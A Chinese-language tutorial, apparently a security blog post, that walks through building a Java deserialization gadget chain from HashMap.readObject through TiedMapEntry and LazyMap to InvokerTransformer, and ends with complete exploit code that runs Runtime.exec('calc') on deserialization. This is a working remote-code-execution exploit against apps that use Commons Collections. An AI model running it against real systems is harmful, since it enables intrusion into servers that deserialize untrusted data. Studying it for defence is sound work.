前景提要
前面两种链子都依赖于jdk版本,在更新后的jdk版本中AnnotationInvocationHandler类已有更新,难以利用
除了利用AnnotationInvocationHandler类的readObject方法以外,还可以利用HashMap类的readObject方法
找链子
首先还是确定好链子终点,还是InvokerTransformer类的transform方法,能够实现执行任意对象的任意方法,因此还是构造ChainedTransformer对象,调用该对象的transform方法可直接实现执行calc命令
1
2
3
4
5
6
7
| Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer transformerChain = new ChainedTransformer(transformers);
|
还是使用LazyMap类构造实例,该类的get方法实现了Transformer类的transform方法的调用
1
2
| HashMap<Object,Object> map = new HashMap<>();
Map tmplazymap= LazyMap.decorate(map,transformerChain);
|
前面提到该次链子的起点是HashMap的readObject方法,而HashMap的readObject方法调用了其key值的hashcode方法,因此下一个点应该是包含map的get方法的hashcode方法,此处选择的是TiedMapEntry,在TiedMapEntry中的hashcode方法,调用了getValue方法,而getValue方法中就调用了map的get方法,此处的map是可控制的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| public class TiedMapEntry implements Map.Entry, KeyValue, Serializable {
public TiedMapEntry(Map map, Object key) {
super();
this.map = map;
this.key = key;
}
public Object getValue() {
return map.get(key);
}
public int hashCode() {
Object value = getValue();
return (getKey() == null ? 0 : getKey().hashCode()) ^
(value == null ? 0 : value.hashCode());
}
}
|
此处的map传递的应该是构造的LazyMap对象,key值不做影响,因为要执行的transform方法有了new ConstantTransformer(Runtime.class)后本身也不需要传参
1
| TiedMapEntry tiedMapEntry = new TiedMapEntry(tmplazymap,"1");
|
然后就可以构造HashMap类,而HashMap类传参是一个Map对象,因此tiedMapEntry应该是作为一个键或者值传入该类进行实例化,查看其readObject方法,可以看到的是对key进行hash,调用hashcode方法,因此此处只想要将key指定为tiedMapEntry对象即可

1
| hashMap.put(tiedMapEntry,"2");
|
但是这样会引发一个问题,此处的put函数本身也是会调用hashcode方法,因此put之前,不能直接将原tiedMapEntry作为key传入,只能传之后想办法改变tiedMapEntry为原key

此处选择在构造TiedMapEntry对象时,改变传入的map对象,在put后进行反射修改
1
2
3
4
5
6
7
8
9
| HashMap<Object,Object> map = new HashMap<>();
Map tmplazymap= LazyMap.decorate(map,transformerChain);
TiedMapEntry tiedMapEntry = new TiedMapEntry(map,"1");
HashMap hashMap = new HashMap<>();
hashMap.put(tiedMapEntry,"2");
Class clazz = TiedMapEntry.class;
Field field = clazz.getDeclaredField("map");
field.setAccessible(true);
field.set(tiedMapEntry,tmplazymap);
|
代码构造
综上所述,最后的代码为
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer transformerChain = new ChainedTransformer(transformers);
HashMap<Object,Object> map = new HashMap<>();
Map tmplazymap= LazyMap.decorate(map,transformerChain);
TiedMapEntry tiedMapEntry = new TiedMapEntry(map,"1");
HashMap hashMap = new HashMap<>();
hashMap.put(tiedMapEntry,"2");
Class clazz = TiedMapEntry.class;
Field field = clazz.getDeclaredField("map");
field.setAccessible(true);
field.set(tiedMapEntry,tmplazymap);
serialize(hashMap);
unserialize("data.bin");
|






